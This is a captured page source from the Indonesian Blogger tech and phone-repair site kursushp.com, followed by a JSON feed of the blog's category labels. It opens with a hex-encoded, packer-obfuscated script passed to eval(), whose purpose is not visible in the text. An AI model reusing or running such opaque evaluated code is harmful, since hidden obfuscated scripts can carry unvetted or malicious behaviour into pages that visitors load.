\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x32\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x45\x2c\x31\x49\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x49\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x75\x5b\x34\x5d\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x47\x20\x31\x75\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x75\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x75\x5b\x38\x5d\x2c\x31\x75\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x45\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x78\x34\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x5f\x30\x78\x39\x65\x36\x64\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x31\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_poLfch);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5B06sPwx2yPn2e4qKyOiZzrSc3yw:1769509999315';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2041081071911588726','//www.kursushp.com/search/label/3D','2041081071911588726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2041081071911588726', 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/search/label/3D', 'canonicalUrl': 'http://www.kursushp.com/search/label/3D', 'homepageUrl': 'https://www.kursushp.com/', 'searchUrl': 'https://www.kursushp.com/search', 'canonicalHomepageUrl': 'http://www.kursushp.com/', 'blogspotFaviconUrl': 'https://www.kursushp.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135381434-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - RSS\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2041081071911588726/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'index', 'searchLabel': '3D', 'pageName': '3D', 'pageTitle': 'KursusHP ServisHP Servis EMMC Ganti EMMC: 3D', 'metaDescription': 'KursusHP ServisHP Servis EMMC Ganti EMMC'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'description': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/search/label/3D', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': '3D', 'resultsMessage': 'Menampilkan postingan dengan label 3D', 'resultsMessageHtml': 'Menampilkan postingan dengan label \x3cspan class\x3d\x27search-label\x27\x3e3D\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tampilkan postingan dengan label \x3cb\x3e3D\x3c/b\x3e. \x3ca href\x3d\x22https://www.kursushp.com/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar(1)', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar(1)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar(1)', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.kursushp.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget - 2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Send Quick Message', 'blogId': '2041081071911588726', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4XW_rAgYL3TZAlrOZiGFv9ib4G6w:1769509999320', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kursushp.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery112403694045433691784_1769510000843&_=1769510000844
body_size: 8532
content:
// API callback
jQuery112403694045433691784_1769510000843({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726"},"updated":{"$t":"2026-01-27T11:18:44.988+07:00"},"category":[{"term":"Teknologi"},{"term":"Internet"},{"term":"News"},{"term":"Consumer"},{"term":"Gadget"},{"term":"Cyberlife"},{"term":"BlackBerry"},{"term":"Info"},{"term":"Telekomunikasi"},{"term":"Facebook"},{"term":"Business"},{"term":"NOKIA"},{"term":"Ponsel"},{"term":"Games"},{"term":"Law and Policy"},{"term":"Security"},{"term":"Microsoft"},{"term":"Game"},{"term":"Google"},{"term":"Jepang"},{"term":"Iphone"},{"term":"Ponsel Android"},{"term":"Apple"},{"term":"Ipad 2"},{"term":"Samsung"},{"term":"Twitter"},{"term":"Windows"},{"term":"Aplikasi"},{"term":"BenQ-Siemens"},{"term":"Cyber Life"},{"term":"Smart"},{"term":"Games News"},{"term":"Indonesia"},{"term":"EVDO"},{"term":"Gempa"},{"term":"Motorola"},{"term":"Tablet"},{"term":"Ipad"},{"term":"Sony"},{"term":"Sony Ericsson"},{"term":"Tips dan Trick"},{"term":"Komputer"},{"term":"Phone"},{"term":"Telkomsel"},{"term":"Android"},{"term":"Asus"},{"term":"Forex"},{"term":"Hacker"},{"term":"Messenger"},{"term":"Mobile"},{"term":"Youtube"},{"term":"whatsapp"},{"term":"Apps"},{"term":"Bencana"},{"term":"Data"},{"term":"Dell"},{"term":"Dunia"},{"term":"Email"},{"term":"Fouraquare"},{"term":"Gmail"},{"term":"Hoax"},{"term":"Huawei"},{"term":"LTE"},{"term":"Mega Bazaar"},{"term":"Miliar"},{"term":"Operator"},{"term":"Pasar"},{"term":"RIM"},{"term":"Review"},{"term":"Saham"},{"term":"Telkom"},{"term":"Tsunami"},{"term":"Amazon"},{"term":"Angry Bird"},{"term":"Digital"},{"term":"Djarum"},{"term":"Features"},{"term":"GSM 3G"},{"term":"Jaf"},{"term":"Juta"},{"term":"Kamera"},{"term":"Kaskus"},{"term":"LG"},{"term":"Opera Mini"},{"term":"Pameran"},{"term":"Playbook"},{"term":"Robot"},{"term":"Sains"},{"term":"Science"},{"term":"Situs"},{"term":"Symbian"},{"term":"Video"},{"term":"Virtual"},{"term":"Virus"},{"term":"Wimax"},{"term":"mwc 2019"},{"term":"xiaomi"},{"term":"3D"},{"term":"4G"},{"term":"5g"},{"term":"Agate"},{"term":"Ajang"},{"term":"Axesstel"},{"term":"BTS"},{"term":"Baterai"},{"term":"Bill Gates"},{"term":"Bisnis"},{"term":"Browser"},{"term":"Cable Finder"},{"term":"Corsair"},{"term":"Elektronika"},{"term":"Ericsson"},{"term":"Explorer"},{"term":"Foto"},{"term":"Fundamental"},{"term":"Galaxy"},{"term":"Global"},{"term":"Gratis"},{"term":"Harus"},{"term":"Hujan Nuklir"},{"term":"Kartu"},{"term":"Karyawan"},{"term":"Keamanan"},{"term":"Kota"},{"term":"Lenovo"},{"term":"MacBook"},{"term":"Masa"},{"term":"Murah"},{"term":"Musik"},{"term":"Notebook"},{"term":"Online"},{"term":"Open Source"},{"term":"Oppo"},{"term":"PC"},{"term":"PSP"},{"term":"Palapa Ring"},{"term":"Pelanggan"},{"term":"Pemerintah"},{"term":"Perempuan"},{"term":"PlayStation 3"},{"term":"Printer"},{"term":"Radiasi"},{"term":"Ritel"},{"term":"Serba Serbi Teknologi"},{"term":"Siapkan"},{"term":"Skype"},{"term":"TI"},{"term":"Telecommunication"},{"term":"Telepon"},{"term":"Toshiba"},{"term":"Transformer"},{"term":"Tweeps"},{"term":"UFS Micro"},{"term":"USD"},{"term":"XL Axiata"},{"term":"Xbox"},{"term":"Xperia"},{"term":"Zune"},{"term":"galaxy s10"},{"term":"instagram"},{"term":"internet cepat"},{"term":"mark zuckerberg"},{"term":"pengguna whatsapp"},{"term":"redmi"},{"term":"redmi note 7 pro"},{"term":"samsung galaxy s10"},{"term":"100 Ribu Pegawai Google Diminta Tidak Ngantor"},{"term":"3gp"},{"term":"4g lte"},{"term":"8 Kecanggihan Robot Perseverance Penjelajah Mars"},{"term":"8 Triliun dari Google Play dan App Store"},{"term":"AGIT"},{"term":"AMD"},{"term":"ARF-DIREx"},{"term":"AXIS"},{"term":"Abadikan"},{"term":"Acer"},{"term":"Akses"},{"term":"Akuisisi"},{"term":"Akun"},{"term":"Alarm"},{"term":"Alasan"},{"term":"Alienware"},{"term":"Aman"},{"term":"Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan"},{"term":"AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android"},{"term":"Angry"},{"term":"Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya"},{"term":"Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur yang ditawarkan oleh merek-merek ponsel"},{"term":"Apa saja merek ponsel yang populer saat ini?"},{"term":"Apa yang membuat iPhone 15 menjadi pilihan yang baik"},{"term":"Aplikasi Cortana di Windows 11"},{"term":"Aplikasi Scam Raup Rp 5"},{"term":"Arc"},{"term":"Aruba Gandeng Microsoft"},{"term":"Aset"},{"term":"Awan"},{"term":"BBM"},{"term":"Bada"},{"term":"Bagaimana cara memilih ponsel yang tepat?"},{"term":"Bagi"},{"term":"Bahasa"},{"term":"Bakal Pakai Kamera 48 MP"},{"term":"Bandung"},{"term":"Bank"},{"term":"Banking"},{"term":"Banyak Bonus Menarik"},{"term":"Barang"},{"term":"Bawa Benda Bersejarah"},{"term":"Bawa Kamera 108 MP Harga Terjangkau"},{"term":"Bayi"},{"term":"Bekas"},{"term":"Belum"},{"term":"Benar-benar"},{"term":"Beraksi"},{"term":"Berambisi"},{"term":"Berbagai Wallpaper HD Garena Call of Duty: Mobile"},{"term":"Berdoa"},{"term":"Berenang"},{"term":"Berencana"},{"term":"Berhadiah"},{"term":"Berita"},{"term":"Bersabar"},{"term":"Bersama"},{"term":"Bersarang"},{"term":"Bersinergi"},{"term":"Bing"},{"term":"Bioware"},{"term":"Bird"},{"term":"Blokir"},{"term":"Blue Ocean"},{"term":"Bola"},{"term":"Booth"},{"term":"Bos Xiaomi Ucapkan Salam Perpisahan"},{"term":"Broadband"},{"term":"Broom"},{"term":"Bukti Manusia Pernah Disapu Terjangan Asteroid"},{"term":"Bumi Ada Penyok Akibat Lubang di Samudra Hindia"},{"term":"Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta"},{"term":"Butir"},{"term":"Canggih"},{"term":"Canon"},{"term":"Cashback"},{"term":"Center"},{"term":"Charger"},{"term":"Cheetah"},{"term":"China"},{"term":"Chip"},{"term":"Chrome"},{"term":"Ciptakan"},{"term":"City"},{"term":"Clinic"},{"term":"Coaching"},{"term":"Converter"},{"term":"Corby II"},{"term":"Cosplay"},{"term":"Cyber"},{"term":"Dahsyatnya"},{"term":"Dana"},{"term":"Desktop"},{"term":"Developer"},{"term":"Diakusisi"},{"term":"Diancam"},{"term":"Dibanderol"},{"term":"Diciduk"},{"term":"Didenda"},{"term":"Difinalisasi"},{"term":"Diguncang"},{"term":"Distributor"},{"term":"Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia"},{"term":"Ditutup"},{"term":"DivX"},{"term":"Dorong Kesehatan Digital"},{"term":"Duet"},{"term":"ECS"},{"term":"Edukasi"},{"term":"EeePad"},{"term":"Enduro"},{"term":"Era"},{"term":"Evolusi"},{"term":"Extreme"},{"term":"Facebook dan Google Bagikan Duit Miliaran ke Warga"},{"term":"Fastel"},{"term":"Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es"},{"term":"Film"},{"term":"Final Fantasy VII Remake Part 2 Tak Dibuat Nomura"},{"term":"Firefox"},{"term":"Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop"},{"term":"Flexi"},{"term":"Foam 7"},{"term":"Football"},{"term":"Forum"},{"term":"Foto Mars Resolusi Tinggi Jepretan Wahana China"},{"term":"Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19"},{"term":"Frekuensi"},{"term":"Frekwensi"},{"term":"Fujitsu"},{"term":"GNU Linux"},{"term":"Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh"},{"term":"GalaxyMan"},{"term":"Gambar"},{"term":"Garam"},{"term":"Geminoid"},{"term":"Google Razia VPN Penyebar Malware Perbankan di Play Store"},{"term":"GoogleEarth Win Plus 